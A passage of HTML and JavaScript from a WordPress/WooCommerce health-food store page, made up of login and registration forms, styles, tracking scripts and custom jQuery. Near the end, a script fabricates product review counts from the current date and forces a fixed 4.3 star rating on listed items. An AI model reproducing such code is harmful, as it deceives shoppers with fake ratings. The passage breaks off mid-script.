									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9be0a21804" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/foods-rich-in-antioxidants-in-india/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="720f085b79" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/foods-rich-in-antioxidants-in-india/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"d28c08514e","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769035629" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/antioxidant-foods-weight-loss-diet-health-benefits.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
